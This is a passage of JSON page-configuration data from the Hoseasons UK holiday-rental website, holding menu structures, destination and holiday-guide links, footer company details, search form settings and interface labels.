options","as":"p","hasBorder":false,"size":200,"mobileSize":300,"marginBottom":8}},"showTrustpilotBanner":true},"awazeHttpHeaders":{"brand":"hoseasons","contentfulLocale":"en-GB","marketCode":"826","language":"en","country":"GB","currency":"GBP","newAWS":false,"slug":"/","host":"www.hoseasons.co.uk","awazeClient":""},"brand":"hoseasons","seoTitle":"Hoseasons | Book UK Holidays in our BIG 2026 SALE!","seoDescription":"Book your next UK break in the Hoseasons BIG 2026 SALE! Up to 30% off on over 50,000 holidays in the UK. Book today with £25 Low Deposit!","seoNoIndex":null,"seoKeywords":[],"seoCanonical":null,"header":{"id":"Hoseasons header","desktopMenu":{"fields":{"id":"Hoseasons desktop menu","menuItems":[{"fields":{"id":"Lodges (Hoseasons)","link":{"fields":{"id":"Lodges (Hoseasons)","displayText":"Lodges","href":"/lodges","openInNew":false}},"highlight":false}},{"fields":{"id":"Holiday Parks (Hoseasons)","link":{"fields":{"id":"Holiday Parks (Hoseasons)","displayText":"Holiday Parks","href":"/holiday-parks","openInNew":false}},"highlight":false}},{"fields":{"id":"Cottages (Hoseasons)","link":{"fields":{"id":"Cottages (Hoseasons)","displayText":"Cottages","href":"/cottages","openInNew":false}},"highlight":false}},{"fields":{"id":"Boats (Hoseasons)","link":{"fields":{"id":"Boats (Hoseasons)","displayText":"Boats","href":"/boat-holidays","openInNew":false}},"highlight":false}},{"fields":{"id":"Mega menu HOS Inspiration HOS","link":{"fields":{"id":"Mega menu Inspiration HOS","displayText":"Inspiration","openInNew":false}},"highlight":false,"megaMenu":{"fields":{"id":"Mega menu Inspiration HOS","leftPane":{"fields":{"title":"Latest holiday guides","links":[{"fields":{"id":"10 of the best wellness retreats in the UK","displayText":"10 of the best wellness retreats in the UK","href":"https://www.hoseasons.co.uk/blog/best-wellness-retreats-uk","openInNew":false}},{"fields":{"id":"year round hot tub lodges","displayText":"10 of the best lodges with covered hot tubs for year-round indulgence","href":"https://www.hoseasons.co.uk/blog/year-round-hot-tubs","openInNew":false}},{"fields":{"id":"Birdwatching Guide","displayText":"Beginner's guide to birdwatching with children","href":"https://www.hoseasons.co.uk/blog/beginner-birdwatching-with-kids","openInNew":false}},{"fields":{"id":"Feb half-term","displayText":"Best places to stay for February half-term","href":"https://www.hoseasons.co.uk/blog/best-places-february-half-term","openInNew":false}},{"fields":{"id":"best place to spend may half term","displayText":"Best places to spend May half-term","href":"https://www.hoseasons.co.uk/blog/best-places-to-stay-may-half-term","openInNew":false}},{"fields":{"id":"Summer school holidays","displayText":"Best places to stay for summer school holidays","href":"https://www.hoseasons.co.uk/blog/best-places-summer","openInNew":false}},{"fields":{"id":"Big dog guide","displayText":"The big dog-friendly guide to the UK","href":"https://www.hoseasons.co.uk/blog/big-dog-guide","openInNew":false}},{"fields":{"id":"Best budget-friendly family hotspots","displayText":"Best budget-friendly family hotspots","href":"https://www.hoseasons.co.uk/blog/best-budget-friendly-family-hotspots","openInNew":false}},{"fields":{"id":"Travelling with dogs","displayText":"Tips for travelling with dogs","href":"https://www.hoseasons.co.uk/blog/travelling-with-dogs","openInNew":false}},{"fields":{"id":"Best places to stay for UK theme parks","displayText":"Best places to stay for UK theme parks","href":"https://www.hoseasons.co.uk/blog/best-places-to-stay-uk-theme-parks","openInNew":false}}],"footerLinkText":"See all holiday guides","footerLinkUrl":"https://www.hoseasons.co.uk/blog"}},"rightPane":{"fields":{"title":"Holiday collections","imageOrLink":[{"fields":{"text":"Hot tub breaks","url":"https://www.hoseasons.co.uk/collections/hot-tubs","image":{"fields":{"title":"hot tub break HOS mega menu","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/6jP0CkcI866ev02UXUPYv0/cc7e70e7ded22a9f5ed643cf83ad71f8/hot_tub_break_HOS_mega_menu.jpg","details":{"size":12505,"image":{"width":220,"height":147}},"fileName":"hot tub break HOS mega menu.jpg","contentType":"image/jpeg"}}}}},{"fields":{"text":"Weekend breaks","url":"https://www.hoseasons.co.uk/collections/weekend-breaks","image":{"fields":{"title":"weekend breaks HOS mega menu OK","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/45Fg13nzp8810N1zrM9DnM/9a106e309b79224eb13c63518452b88d/weekend_breaks_HOS_mega_menu_OK.jpg","details":{"size":12977,"image":{"width":220,"height":147}},"fileName":"weekend breaks HOS mega menu OK.jpg","contentType":"image/jpeg"}}}}},{"fields":{"text":"Family holidays","url":"https://www.hoseasons.co.uk/collections/family-holidays","image":{"fields":{"title":"family holiday HOS mega menu OK","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/3Z906N5ekNHasVAl8AYGMk/54f06490b083a1da4d0cee5e94af689c/family_holiday_HOS_mega_menu_OK.jpg","details":{"size":15336,"image":{"width":220,"height":147}},"fileName":"family holiday HOS mega menu OK.jpg","contentType":"image/jpeg"}}}}},{"fields":{"text":"Dog-friendly holidays","url":"https://www.hoseasons.co.uk/collections/dog-friendly","image":{"fields":{"title":"dog friendly HOS mega menu OK","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/5bpKT7c7jku9s1sOH0mnjK/ae50047a57a8760eb761d5faf3b5c009/dog_friendly_HOS_mega_menu_OK.jpg","details":{"size":12256,"image":{"width":220,"height":147}},"fileName":"dog friendly HOS mega menu OK.jpg","contentType":"image/jpeg"}}}}},{"fields":{"text":"Group holidays","url":"https://www.hoseasons.co.uk/collections/group-holidays","image":{"fields":{"title":"group holidays HOS mega menu","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/6RWr4mHigvGc4KqXpWvf6C/54bba391531fc54cf6f3baa8a3b5b748/group_holiday_HOS_mega_menu.jpg","details":{"size":23346,"image":{"width":220,"height":172}},"fileName":"group_holiday_HOS_mega_menu.jpg","contentType":"image/jpeg"}}}}},{"fields":{"text":"Last-minute UK holiday deals","url":"https://www.hoseasons.co.uk/promotions/last-minute-holidays","image":{"fields":{"title":"last minute UK holiday deals HOS mega menu","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/5TTayMcvpmp6TDw1VC1zfj/f17b559306fe5e4ded11d6d36164edd8/last_minute_UK_holiday_deals_HOS_mega_menu.jpg","details":{"size":16452,"image":{"width":220,"height":146}},"fileName":"last_minute_UK_holiday_deals_HOS_mega_menu.jpg","contentType":"image/jpeg"}}}}}],"footerLinkText":"Explore all holiday collections","footerLinkUrl":"https://www.hoseasons.co.uk/collections","showAsALinks":true}}}}}},{"fields":{"id":"Mega menu Destinations HOS","link":{"fields":{"id":"Destinations mega menu HOS","displayText":"Destinations","openInNew":false}},"highlight":false,"megaMenu":{"fields":{"id":"Mega menu destinations HOS","leftPane":{"fields":{"title":"Explore our destinations","links":[{"fields":{"id":"England mega menu HOS","displayText":"England","href":"https://www.hoseasons.co.uk/england","openInNew":false}},{"fields":{"id":"Scotland mega menu HOS","displayText":"Scotland","href":"https://www.hoseasons.co.uk/scotland","openInNew":false}},{"fields":{"id":"Wales mega menu HOS","displayText":"Wales","href":"https://www.hoseasons.co.uk/wales","openInNew":false}}]}},"rightPane":{"fields":{"title":"Most popular destinations","imageOrLink":[{"fields":{"text":"Ayrshire","url":"https://www.hoseasons.co.uk/scotland/ayrshire"}},{"fields":{"text":"Cardigan Bay","url":"https://www.hoseasons.co.uk/wales/cardigan-bay"}},{"fields":{"text":"Cornwall","url":"https://www.hoseasons.co.uk/england/cornwall"}},{"fields":{"text":"Devon","url":"https://www.hoseasons.co.uk/england/devon"}},{"fields":{"text":"Dorset","url":"https://www.hoseasons.co.uk/england/dorset"}},{"fields":{"text":"Edinburgh \u0026 The Lothians","url":"https://www.hoseasons.co.uk/scotland/edinburgh-and-the-lothians"}},{"fields":{"text":"Isle of Wight","url":"https://www.hoseasons.co.uk/england/isle-of-wight"}},{"fields":{"text":"Lake District","url":"https://www.hoseasons.co.uk/england/lake-district"}},{"fields":{"text":"Lincolnshire","url":"https://www.hoseasons.co.uk/england/lincolnshire"}},{"fields":{"text":"Loch Lomond","url":"https://www.hoseasons.co.uk/scotland/loch-lomond-and-the-trossachs"}},{"fields":{"text":"Norfolk","url":"https://www.hoseasons.co.uk/england/norfolk"}},{"fields":{"text":"Northumberland","url":"https://www.hoseasons.co.uk/england/northumberland"}},{"fields":{"text":"Peak District","url":"https://www.hoseasons.co.uk/england/peak-district"}},{"fields":{"text":"Pembrokeshire","url":"https://www.hoseasons.co.uk/wales/pembrokeshire"}},{"fields":{"text":"Scottish Highlands","url":"https://www.hoseasons.co.uk/scotland/highlands"}},{"fields":{"text":"Snowdonia","url":"https://www.hoseasons.co.uk/wales/snowdonia"}},{"fields":{"text":"Somerset","url":"https://www.hoseasons.co.uk/england/somerset"}},{"fields":{"text":"Yorkshire","url":"https://www.hoseasons.co.uk/england/yorkshire"}}],"showAsALinks":false}}}}}},{"fields":{"id":"Help (Hoseasons)","link":{"fields":{"id":"Help (Hoseasons)","displayText":"Help","href":"/contact-us","openInNew":false}},"highlight":false}},{"fields":{"id":"Saved list - Hoseasons","type":"wishlist","link":{"fields":{"id":"Saved list link - Hoseasons","displayText":"Saved","href":"/saved","openInNew":false}},"highlight":false,"title":"Saved","enableMobileLoginIcon":false}},{"fields":{"id":"Login Dropdown (Hoseasons)","link":{"fields":{"id":"Login Dropdown Text","displayText":"Log in","openInNew":false}},"highlight":false,"subMenu":[{"fields":{"id":"Login (Hoseasons)","link":{"fields":{"id":"Login (Hoseasons)","displayText":"Guest","href":"https://www.hoseasons.co.uk/auth/en-GB/login","openInNew":false}},"highlight":false}}],"displayFor":"Logged out"}},{"fields":{"id":"Logout Dropdown (Hoseasons)","link":{"fields":{"id":"Logged out","displayText":"Log out","openInNew":false}},"highlight":false,"title":"Log out","subMenu":[{"fields":{"id":"Bookings Menu item (Logged in - Cottages)","link":{"fields":{"id":"Bookings (Cottages)","displayText":"Bookings","href":"/bookings","openInNew":false}},"highlight":false,"enableMobileLoginIcon":false,"showUserEmail":true}},{"fields":{"id":"Logout ( logged in - Cottages)","link":{"fields":{"id":"Logout (Logged in - Cottages)","displayText":"Log out","href":"/auth/logout","openInNew":false}},"highlight":false,"enableMobileLoginIcon":false}}],"enableMobileLoginIcon":true,"displayFor":"Logged in","showUserEmail":true}}]}},"mobileMenu":{"fields":{"id":"Hoseasons mobile menu","menuItems":[{"fields":{"id":"Log in (Hoseasons)","link":{"fields":{"id":"Log in (Hoseasons)","displayText":"Log in","openInNew":false}},"highlight":false,"subMenu":[{"fields":{"id":"Guest login (Hoseasons)","link":{"fields":{"id":"Guest login (Hoseasons)","displayText":"Guest","href":"/account/login","openInNew":false}},"highlight":false}}],"enableMobileLoginIcon":true,"displayFor":"Logged out"}},{"fields":{"id":"Log out (Hoseasons)","link":{"fields":{"id":"Logout link","displayText":"Log out","openInNew":false}},"highlight":false,"subMenu":[{"fields":{"id":"Bookings Menu item (Logged in - Cottages)","link":{"fields":{"id":"Bookings (Cottages)","displayText":"Bookings","href":"/bookings","openInNew":false}},"highlight":false,"enableMobileLoginIcon":false,"showUserEmail":true}},{"fields":{"id":"Logout ( logged in - Cottages)","link":{"fields":{"id":"Logout (Logged in - Cottages)","displayText":"Log out","href":"/auth/logout","openInNew":false}},"highlight":false,"enableMobileLoginIcon":false}}],"enableMobileLoginIcon":true,"displayFor":"Logged in","showUserEmail":true}},{"fields":{"id":"Explore (Hoseasons)","link":{"fields":{"id":"Explore Title (Hoseasons)","displayText":"Explore","openInNew":false}},"highlight":false,"subMenu":[{"fields":{"id":"Lodges (Hoseasons)","link":{"fields":{"id":"Lodges (Hoseasons)","displayText":"Lodges","href":"/lodges","openInNew":false}},"highlight":false}},{"fields":{"id":"Holiday Parks (Hoseasons)","link":{"fields":{"id":"Holiday Parks (Hoseasons)","displayText":"Holiday Parks","href":"/holiday-parks","openInNew":false}},"highlight":false}},{"fields":{"id":"Boats (Hoseasons)","link":{"fields":{"id":"Boats (Hoseasons)","displayText":"Boats","href":"/boat-holidays","openInNew":false}},"highlight":false}},{"fields":{"id":"Cottages (Hoseasons)","link":{"fields":{"id":"Cottages (Hoseasons)","displayText":"Cottages","href":"/cottages","openInNew":false}},"highlight":false}}]}},{"fields":{"id":"Mega menu HOS Inspiration HOS","link":{"fields":{"id":"Mega menu Inspiration HOS","displayText":"Inspiration","openInNew":false}},"highlight":false,"megaMenu":{"fields":{"id":"Mega menu Inspiration HOS","leftPane":{"fields":{"title":"Latest holiday guides","links":[{"fields":{"id":"10 of the best wellness retreats in the UK","displayText":"10 of the best wellness retreats in the UK","href":"https://www.hoseasons.co.uk/blog/best-wellness-retreats-uk","openInNew":false}},{"fields":{"id":"year round hot tub lodges","displayText":"10 of the best lodges with covered hot tubs for year-round indulgence","href":"https://www.hoseasons.co.uk/blog/year-round-hot-tubs","openInNew":false}},{"fields":{"id":"Birdwatching Guide","displayText":"Beginner's guide to birdwatching with children","href":"https://www.hoseasons.co.uk/blog/beginner-birdwatching-with-kids","openInNew":false}},{"fields":{"id":"Feb half-term","displayText":"Best places to stay for February half-term","href":"https://www.hoseasons.co.uk/blog/best-places-february-half-term","openInNew":false}},{"fields":{"id":"best place to spend may half term","displayText":"Best places to spend May half-term","href":"https://www.hoseasons.co.uk/blog/best-places-to-stay-may-half-term","openInNew":false}},{"fields":{"id":"Summer school holidays","displayText":"Best places to stay for summer school holidays","href":"https://www.hoseasons.co.uk/blog/best-places-summer","openInNew":false}},{"fields":{"id":"Big dog guide","displayText":"The big dog-friendly guide to the UK","href":"https://www.hoseasons.co.uk/blog/big-dog-guide","openInNew":false}},{"fields":{"id":"Best budget-friendly family hotspots","displayText":"Best budget-friendly family hotspots","href":"https://www.hoseasons.co.uk/blog/best-budget-friendly-family-hotspots","openInNew":false}},{"fields":{"id":"Travelling with dogs","displayText":"Tips for travelling with dogs","href":"https://www.hoseasons.co.uk/blog/travelling-with-dogs","openInNew":false}},{"fields":{"id":"Best places to stay for UK theme parks","displayText":"Best places to stay for UK theme parks","href":"https://www.hoseasons.co.uk/blog/best-places-to-stay-uk-theme-parks","openInNew":false}}],"footerLinkText":"See all holiday guides","footerLinkUrl":"https://www.hoseasons.co.uk/blog"}},"rightPane":{"fields":{"title":"Holiday collections","imageOrLink":[{"fields":{"text":"Hot tub breaks","url":"https://www.hoseasons.co.uk/collections/hot-tubs","image":{"fields":{"title":"hot tub break HOS mega menu","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/6jP0CkcI866ev02UXUPYv0/cc7e70e7ded22a9f5ed643cf83ad71f8/hot_tub_break_HOS_mega_menu.jpg","details":{"size":12505,"image":{"width":220,"height":147}},"fileName":"hot tub break HOS mega menu.jpg","contentType":"image/jpeg"}}}}},{"fields":{"text":"Weekend breaks","url":"https://www.hoseasons.co.uk/collections/weekend-breaks","image":{"fields":{"title":"weekend breaks HOS mega menu OK","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/45Fg13nzp8810N1zrM9DnM/9a106e309b79224eb13c63518452b88d/weekend_breaks_HOS_mega_menu_OK.jpg","details":{"size":12977,"image":{"width":220,"height":147}},"fileName":"weekend breaks HOS mega menu OK.jpg","contentType":"image/jpeg"}}}}},{"fields":{"text":"Family holidays","url":"https://www.hoseasons.co.uk/collections/family-holidays","image":{"fields":{"title":"family holiday HOS mega menu OK","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/3Z906N5ekNHasVAl8AYGMk/54f06490b083a1da4d0cee5e94af689c/family_holiday_HOS_mega_menu_OK.jpg","details":{"size":15336,"image":{"width":220,"height":147}},"fileName":"family holiday HOS mega menu OK.jpg","contentType":"image/jpeg"}}}}},{"fields":{"text":"Dog-friendly holidays","url":"https://www.hoseasons.co.uk/collections/dog-friendly","image":{"fields":{"title":"dog friendly HOS mega menu OK","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/5bpKT7c7jku9s1sOH0mnjK/ae50047a57a8760eb761d5faf3b5c009/dog_friendly_HOS_mega_menu_OK.jpg","details":{"size":12256,"image":{"width":220,"height":147}},"fileName":"dog friendly HOS mega menu OK.jpg","contentType":"image/jpeg"}}}}},{"fields":{"text":"Group holidays","url":"https://www.hoseasons.co.uk/collections/group-holidays","image":{"fields":{"title":"group holidays HOS mega menu","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/6RWr4mHigvGc4KqXpWvf6C/54bba391531fc54cf6f3baa8a3b5b748/group_holiday_HOS_mega_menu.jpg","details":{"size":23346,"image":{"width":220,"height":172}},"fileName":"group_holiday_HOS_mega_menu.jpg","contentType":"image/jpeg"}}}}},{"fields":{"text":"Last-minute UK holiday deals","url":"https://www.hoseasons.co.uk/promotions/last-minute-holidays","image":{"fields":{"title":"last minute UK holiday deals HOS mega menu","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/5TTayMcvpmp6TDw1VC1zfj/f17b559306fe5e4ded11d6d36164edd8/last_minute_UK_holiday_deals_HOS_mega_menu.jpg","details":{"size":16452,"image":{"width":220,"height":146}},"fileName":"last_minute_UK_holiday_deals_HOS_mega_menu.jpg","contentType":"image/jpeg"}}}}}],"footerLinkText":"Explore all holiday collections","footerLinkUrl":"https://www.hoseasons.co.uk/collections","showAsALinks":true}}}}}},{"fields":{"id":"Mega menu Destinations HOS","link":{"fields":{"id":"Destinations mega menu HOS","displayText":"Destinations","openInNew":false}},"highlight":false,"megaMenu":{"fields":{"id":"Mega menu destinations HOS","leftPane":{"fields":{"title":"Explore our destinations","links":[{"fields":{"id":"England mega menu HOS","displayText":"England","href":"https://www.hoseasons.co.uk/england","openInNew":false}},{"fields":{"id":"Scotland mega menu HOS","displayText":"Scotland","href":"https://www.hoseasons.co.uk/scotland","openInNew":false}},{"fields":{"id":"Wales mega menu HOS","displayText":"Wales","href":"https://www.hoseasons.co.uk/wales","openInNew":false}}]}},"rightPane":{"fields":{"title":"Most popular destinations","imageOrLink":[{"fields":{"text":"Ayrshire","url":"https://www.hoseasons.co.uk/scotland/ayrshire"}},{"fields":{"text":"Cardigan Bay","url":"https://www.hoseasons.co.uk/wales/cardigan-bay"}},{"fields":{"text":"Cornwall","url":"https://www.hoseasons.co.uk/england/cornwall"}},{"fields":{"text":"Devon","url":"https://www.hoseasons.co.uk/england/devon"}},{"fields":{"text":"Dorset","url":"https://www.hoseasons.co.uk/england/dorset"}},{"fields":{"text":"Edinburgh \u0026 The Lothians","url":"https://www.hoseasons.co.uk/scotland/edinburgh-and-the-lothians"}},{"fields":{"text":"Isle of Wight","url":"https://www.hoseasons.co.uk/england/isle-of-wight"}},{"fields":{"text":"Lake District","url":"https://www.hoseasons.co.uk/england/lake-district"}},{"fields":{"text":"Lincolnshire","url":"https://www.hoseasons.co.uk/england/lincolnshire"}},{"fields":{"text":"Loch Lomond","url":"https://www.hoseasons.co.uk/scotland/loch-lomond-and-the-trossachs"}},{"fields":{"text":"Norfolk","url":"https://www.hoseasons.co.uk/england/norfolk"}},{"fields":{"text":"Northumberland","url":"https://www.hoseasons.co.uk/england/northumberland"}},{"fields":{"text":"Peak District","url":"https://www.hoseasons.co.uk/england/peak-district"}},{"fields":{"text":"Pembrokeshire","url":"https://www.hoseasons.co.uk/wales/pembrokeshire"}},{"fields":{"text":"Scottish Highlands","url":"https://www.hoseasons.co.uk/scotland/highlands"}},{"fields":{"text":"Snowdonia","url":"https://www.hoseasons.co.uk/wales/snowdonia"}},{"fields":{"text":"Somerset","url":"https://www.hoseasons.co.uk/england/somerset"}},{"fields":{"text":"Yorkshire","url":"https://www.hoseasons.co.uk/england/yorkshire"}}],"showAsALinks":false}}}}}},{"fields":{"id":"Support HOS","link":{"fields":{"id":"Support","displayText":"Support","openInNew":false}},"highlight":false,"subMenu":[{"fields":{"id":"Help (Hoseasons)","link":{"fields":{"id":"Help (Hoseasons)","displayText":"Help","href":"/contact-us","openInNew":false}},"highlight":false}}],"enableMobileLoginIcon":false}}]}},"closeButtonText":"Close","menuButtonText":"Menu","alertBanner":{"fields":{"contentfulIdName":"Alert banner- Hoseasons"}}},"footer":{"id":"Hoseasons footer","panels":[{"fields":{"id":"Need help (Hoseasons)","title":"Need help?","text":"If you can’t find the information you need in the Frequently Asked Questions section, our team will be happy to assist.","cta":{"fields":{"id":"Footer panel FAQ (Hoseasons)","link":"/contact-us","title":"FAQs, help and support","text":"FAQs, help and support","icon":"faq"}}}},{"fields":{"id":"Partner with us (Hoseasons)","title":"Partner with us","text":"Are you a holiday accommodation operator? Realise the potential of your holiday accommodation and partner with the UK’s market leader.","cta":{"fields":{"id":"Let your property (Hoseasons)","link":"/market-through-us","title":"Market through us","text":"Market through us","icon":"houseHeart"}}}},{"fields":{"id":"Book with confidence (Hoseasons)","title":"Book with confidence","text":"We're committed to maintaining a high standard of service to our customers by abiding by ABTA's Code of Conduct","secondaryText":"Membership numbers L4801","icon":"abta","cta":{"fields":{"id":"Read full details (Hoseasons)","link":"/book-with-confidence","title":"Read full details","text":"Read full details","icon":"shield"}}}}],"menu":{"fields":{"id":"Footer menu (Hoseasons)","menuItems":[{"fields":{"id":"Company (Hoseasons)","link":{"fields":{"id":"Company Title (Hoseasons)","displayText":"Company","openInNew":false}},"highlight":false,"subMenu":[{"fields":{"id":"About Hoseasons","link":{"fields":{"id":"About Hoseasons","displayText":"About Hoseasons","href":"/about-us","openInNew":false}},"highlight":false}},{"fields":{"id":"About Awaze","link":{"fields":{"id":"About Awaze","displayText":"About Awaze","href":"https://www.awaze.com/","openInNew":true}},"highlight":false}},{"fields":{"id":"Cookie policy (Hoseasons)","link":{"fields":{"id":"Cookie policy (Hoseasons)","displayText":"Cookie policy","href":"/cookie-policy","openInNew":false}},"highlight":false}},{"fields":{"id":"Security and privacy (Hoseasons)","link":{"fields":{"id":"Security and privacy (Hoseasons)","displayText":"Security and privacy","href":"/security-and-privacy","openInNew":false}},"highlight":false}},{"fields":{"id":"Terms of use (Hoseasons)","link":{"fields":{"id":"Terms of use (Hoseasons)","displayText":"Terms of use","href":"/terms-of-use","openInNew":false}},"highlight":false}},{"fields":{"id":"Modern Slavery Statement (Hoseasons)","link":{"fields":{"id":"Modern Slavery Statement (Hoseasons)","displayText":"Modern Slavery Statement","href":"https://www.awaze.com/wp-content/uploads/2024/04/Awaze-Modern-Day-Slavery-Statement-AVR-2024-final-1.pdf","openInNew":false}},"highlight":false}},{"fields":{"id":"Sitemap (Hoseasons)","link":{"fields":{"id":"Sitemap (Hoseasons)","displayText":"Sitemap","href":"/sitemap.xml","openInNew":false}},"highlight":false}}]}},{"fields":{"id":"Customer information (Hoseasons)","link":{"fields":{"id":"Customer information Title (Hoseasons)","displayText":"Customer information","openInNew":false}},"highlight":false,"subMenu":[{"fields":{"id":"Booking Conditions \u0026 important information (Hoseasons)","link":{"fields":{"id":"Booking Conditions \u0026 important information (Hoseasons","displayText":"Booking Conditions \u0026 important information","href":"https://www.hoseasons.co.uk/terms-and-conditions","openInNew":false}},"highlight":false}}]}},{"fields":{"id":"Inspiration (Hoseasons)","link":{"fields":{"id":"Inspiration Title (Hoseasons)","displayText":"Inspiration","openInNew":false}},"highlight":false,"subMenu":[{"fields":{"id":"Holiday Guides (Hoseasons)","link":{"fields":{"id":"Holiday Guides (Hoseasons)","displayText":"Holiday Guides","href":"https://www.hoseasons.co.uk/blog","openInNew":false}},"highlight":false}},{"fields":{"id":"Our collections (Hoseasons)","link":{"fields":{"id":"Our collections (Hoseasons)","displayText":"Our collections","href":"/collections","openInNew":false}},"highlight":false}},{"fields":{"id":"Our breaks (Hoseasons)","link":{"fields":{"id":"Our breaks (Hoseasons)","displayText":"Our breaks","href":"https://www.hoseasons.co.uk/collections/weekend-breaks","openInNew":false}},"highlight":false}},{"fields":{"id":"Discounts \u0026 offers (Hoseasons)","link":{"fields":{"id":"Discounts \u0026 offers (Hoseasons)","displayText":"Discounts \u0026 offers","href":"https://www.hoseasons.co.uk/promotions","openInNew":false}},"highlight":false}},{"fields":{"id":"Last-minute UK holidays (hoseasons)","link":{"fields":{"id":"Last-minute UK holidays (hoseasons)","displayText":"Last-minute UK holidays","href":"https://www.hoseasons.co.uk/promotions/last-minute-holidays","openInNew":false}},"highlight":false}}]}},{"fields":{"id":"Partners (Hoseasons)","link":{"fields":{"id":"Partners Title (Hoseasons)","displayText":"Partners","openInNew":false}},"highlight":false,"subMenu":[{"fields":{"id":"Travel agents login (Hoseasons)","link":{"fields":{"id":"Travel agents login (Hoseasons)","displayText":"Travel agents login","href":"/agents?IsSSL=true","openInNew":false}},"highlight":false}},{"fields":{"id":"Market through us (Hoseasons)","link":{"fields":{"id":"Market through us (Hoseasons)","displayText":"Market through us","href":"/market-through-us","openInNew":false}},"highlight":false}},{"fields":{"id":"Let your cottage (Hoseasons)","link":{"fields":{"id":"Let your cottage (Hoseasons)","displayText":"Let your cottage","href":"https://www.hoseasons.co.uk/market-through-us/cottages","openInNew":false}},"highlight":false}}]}}]}},"socialMediaIcons":[{"fields":{"id":"Twitter (Hoseasons)","displayText":"Twitter","href":"https://twitter.com/Hoseasons","openInNew":true,"rel":"noopener"}},{"fields":{"id":"Facebook (Hoseasons)","displayText":"Facebook","href":"https://www.facebook.com/hoseasons","openInNew":true,"rel":"noopener"}},{"fields":{"id":"Instagram (Hoseasons)","displayText":"Instagram","href":"https://www.instagram.com/hoseasons","openInNew":true,"rel":"noopener"}},{"fields":{"id":"YouTube (Hoseasons)","displayText":"YouTube","href":"https://www.youtube.com/user/HoseasonsTV","openInNew":true,"rel":"noopener"}},{"fields":{"id":"TikTok","displayText":"TikTok","href":"https://www.tiktok.com/@hoseasons","openInNew":false}}],"companyInformation":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Hoseasons is a trading name of Awaze Vacation Rentals Ltd. \nRegistered in England and Wales. Company Registration Number: 00965389. VAT Registration Number: GB 598 22 99 77. ","nodeType":"text"},{"data":{},"marks":[],"value":"Trinity House, Riverside Road, Lowestoft, Suffolk, NR33 0SW, United Kingdom","nodeType":"text"},{"data":{},"marks":[],"value":".","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Awaze Vacation Rentals Ltd t/a Hoseasons is an appointed representative of ITC Compliance Limited which is authorised and regulated by the Financial Conduct Authority (their registration number is 313486) and which is permitted to advise on and arrange general insurance contracts as an intermediary.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"termsAndConditions":{"fields":{"id":"Terms and conditions (Hoseasons)","displayText":"Terms and Conditions*","href":"/terms-and-conditions","openInNew":true}}},"unparsedSearchConfig":{"id":"Hoseasons searchform config","adultsMax":52,"adultsMin":1,"adultsDefault":2,"childrenMax":10,"childrenMin":0,"childrenDefault":0,"petsMax":4,"petsMin":0,"petsDefault":0,"infantsMax":10,"infantsMin":0,"infantsDefault":0,"dateMin":0,"dateMax":"2026-12-31","flexibilityDefault":3,"durationDefault":7,"accommodationTypeDefault":"holiday-parks","flexibilityOptions":[{"options":[{"key":"+/- 3 days","value":"3"},{"key":"+/- 7 days","value":"7"},{"key":"Exact Date","value":"0"}]}],"durationOptions":[{"label":"Popular Durations","options":[{"key":"3 nights","value":"3"},{"key":"4 nights","value":"4"},{"key":"7 nights","value":"7"},{"key":"2 nights","value":"2"}]},{"label":"Other Durations","options":[{"key":"1 night","value":"1"},{"key":"5 nights","value":"5"},{"key":"6 nights","value":"6"},{"key":"8 nights","value":"8"},{"key":"9 nights","value":"9"},{"key":"10 nights","value":"10"},{"key":"14 nights","value":"14"},{"key":"21 nights","value":"21"},{"key":"28 nights","value":"28"}]}],"accommodationType":[{"label":"Property Type","options":[{"key":"Holiday Parks","value":"holiday-parks"},{"key":"Lodges","value":"lodges"},{"key":"Cottages","value":"cottages"},{"key":"Boat Holidays","value":"boat-holidays"}]}],"destinationId":""},"lcpImage":{"image":"//images.ctfassets.net/5dlg82ljiq56/3qkxJY0piJiXaMibr9M1ur/9c149bb10f82d488ea7827bbfacf1703/Desktop_Hero__6_.png","tabletImage":"//images.ctfassets.net/5dlg82ljiq56/3431yDcWnbjvxRVljCNDmS/c189b70dee3a151ed18997497716c7d2/Tablet_Hero__5_.png","mobileImage":"//images.ctfassets.net/5dlg82ljiq56/1vY7jHdgCYj4tGWt6uHXTe/5d09ba3f691fcfb3b197335fcba421ce/Mobile_Hero__1_.png"},"breadcrumbs":null,"labels":{"search.destination.searchFormTitle":"Your search","search.searchBar.searchFormSubmitBtn":"Search","search.destination.inputTitle":"Search destination","search.destination.accordionTitle":"Select destination","search.destination.placeholder":"Enter destination","search.destination.popularAreas":"Popular Areas","search.destination.popularAreasExpand":"All Popular Areas","search.destination.popularDestinations":"Popular Destinations","search.destination.closeBtn":"Close","search.destination.clearBtn":"Clear","search.destination.drawerPlaceholder":"Browse by country or region","search.destination.drawerLabel":"Destination","search.destination.autocomplete.firstGroupHeading":"Destinations","search.destination.autocomplete.secondGroupHeading":"Holiday Homes","search.destination.autocomplete.placeholder":"Enter destination","search.destination.autocomplete.error":"There was an error.","search.destination.autocomplete.loading":"Loading...","search.destination.autocomplete.noResult":"We don’t have %s in our destinations list. Try a different search or go back to our destination list.","search.destination.autocomplete.noResultBtn":"Browse destinations","search.datesSelector.placeholder":"Enter dates","search.datesSelector.confirm":"Apply","search.datesSelector.startDateLabel":"Start date","search.datesSelector.startDateInfoText":"Get exact prices and availability","search.datesSelector.startDatePlaceholder":"Select","search.datesSelector.startDateAriaLabel":"Date picker input","search.datesSelector.durationLabel":"Duration","search.datesSelector.durationValidationMsg":"Please select how much flexibilty in dates you wish to have","search.datesSelector.rangeLabel":"Flexibility","search.datesSelector.rangeValidationMsg":"Please choose the duration of your stay","search.datesSelector.calendarFormTitle":"Check In and 